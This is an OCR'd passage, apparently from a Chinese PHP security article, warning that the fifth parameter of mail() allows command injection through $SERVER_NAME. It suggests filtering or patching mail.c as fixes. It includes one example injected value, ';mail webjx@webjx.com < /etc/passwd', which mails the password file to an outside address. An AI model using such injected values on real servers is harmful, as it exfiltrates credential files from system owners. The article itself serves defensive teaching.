
“From: webmaster@$SERVER_NAME”, “-
fwebmaster@$SERVERNAM”);
这个是存在问题的，如果$SERVER_NAME=;mail 
webjx@webjx.com < /etc/passwd就能把机器的密码发送
到我的信箱了。
这里提醒一下，php手册里还有好几个例子存在安全问题
的，大家实际使用的时候不要照搬，它只是演示函数的基本
功能，理解了就可以了。
对于mail函数的这个问题，最简单的我们就不用这个第五个
参数，要使用就过滤非法的字符如(;)，还有就是修改php源
码包的程序ext/standard/mail.c，在if (extra_cmd != 
NULL) { 前增加如下一行：
extra_cmd=NULL